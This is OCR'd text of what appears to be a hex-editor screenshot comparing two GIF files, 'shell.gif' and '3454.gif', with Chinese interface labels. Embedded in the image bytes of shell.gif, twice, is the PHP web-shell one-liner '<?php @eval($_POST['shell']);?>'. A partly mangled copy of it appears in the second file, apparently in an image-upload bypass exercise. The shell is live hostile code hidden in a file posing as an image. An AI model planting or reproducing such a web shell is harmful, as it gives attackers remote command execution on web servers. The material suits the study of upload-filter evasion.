 起始页
shell.gif
工作区
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
530h C9 1A E6 7F 3C 3F 70 68 70 20 40 65 76 61 6C 28 É.æ.<?php @eval(
540h 24 5F 50 4F 53 54 5B 27 73 68 65 6C 6C 27 5D 29 $_POST['shell'])
550h 3B 3F 3E 5B 20 82 97 88 66 1D EB 04 39 2A 0B 78 ;?>[ ‚—ˆf.ë.9*.x
560h 9C 8A 57 38 84 33 A8 A7 89 92 34 A3 A6 85 53 EE œŠW8„3¨§‰’4£¦…Sî
570h 4A 3F D4 42 BD EE 42 49 0A 82 B8 A4 8F 1B 9A 81 J?ÔB½îBI.‚¸¤..š.
580h 20 5A C4 78 18 22 6B E6 67 31 64 E6 36 A7 0F 28 ZÄx."kæg1dæ6§.(
590h E2 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 â<?php @eval($_P
5A0h 4F 53 54 5B 27 73 68 65 6C 6C 27 5D 29 3B 3F 3E OST['shell']);?>
5B0h 19 02 02 00 21 F9 04 08 03 00 00 00 2C 00 00 00 ....!ù......,...
5C0h 00 F0 00 F0 00 87 E9 E4 E7 E7 E2 E5 E7 E1 E4 E6 .ð.ð.‡éäççâåçáäæ
5D0h E0 E3 E5 DF E2 E3 DE E3 E2 DD E1 E0 DC E2 DE DA àãåßâãÞãâÝáàÜâÞÚ
5E0h E0 E5 DD DC E4 DC AA ED E3 8B E5 DE 91 F1 E5 79 àåÝÜäÜªíã‹åÞ‘ñåy
5F0h EF E3 77 ED E1 77 E8 DC 78 DD D8 DE DB D6 DC E2 ïãwíáwèÜxÝØÞÛÖÜâ
打开
34
RA
RA
RA
sh
项目
收藏
最近
18
ar
sh
3454.gif
工作
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
4E0h 41 1E 26 65 6A 38 25 1C F8 62 61 2A CE 30 BE 41 A.&ej8%.øba*Î0¾A
4F0h 21 A6 2B B6 70 31 17 C3 06 DE 3C 42 24 AE 61 E4 !¦+¶p1.Ã.Þ<B$®aä
500h 62 43 37 1A 6C 42 CF E4 18 F2 C7 17 09 C8 DF B4 bC7.lBÏä.òÇ..Èß´
510h 81 1C 0E E7 1D 4C E9 67 AC 21 3F 70 68 70 20 40 ...ç.Lég¬!?php @
520h 65 76 61 6C 28 24 5F 50 4F 53 E6 55 27 73 68 65 eval($_POSæU'she
530h 6C 6C 27 5D C9 40 9D 03 5B C6 E4 49 3C C2 49 CC ll']É@..[ÆäI<ÂIÌ
540h E5 4C 10 0D 78 9C 8A 57 38 84 33 A8 A7 89 92 34 åL..xœŠW8„3¨§‰’4
550h A3 A6 85 53 EE 4A 3F D4 42 BD EE 42 49 0A 82 B8 £¦…SîJ?ÔB½îBI.‚¸
560h A4 8F 1B 9A 81 20 5A C4 78 18 22 6B E6 67 31 64 ¤..š. ZÄx."kæg1d
570h E6 36 A7 0F 28 31 E2 A1 1C E0 E1 24 62 67 1C EE æ6§.(1â¡.àá$bg.î
580h 89 C3 E0 C3 43 ED 89 1A 7C 23 5F 9A 21 8B E2 64 ‰ÃàÃCí‰.|#_š!‹âd
590h 24 76 EB 18 9A A1 19 00 00 00 90 4F 80 30 80 67 $vë.š¡.....O€0€g
5A0h 2D 80 67 A9 24 20 00 00 3B -€g©$ ..;
检查器
二进制
有符号字
无符号字
有符号短
无符号短
有符号整
无符号整
检查
比较
C:\Users\86139\Desktop\shell.gif vs. C:\Users\86139
结果 地址 A 大小 A 地址 B 大小 B
匹配 A547h 8h A52Ch 8h
差异 A54Fh 10h A534h 10h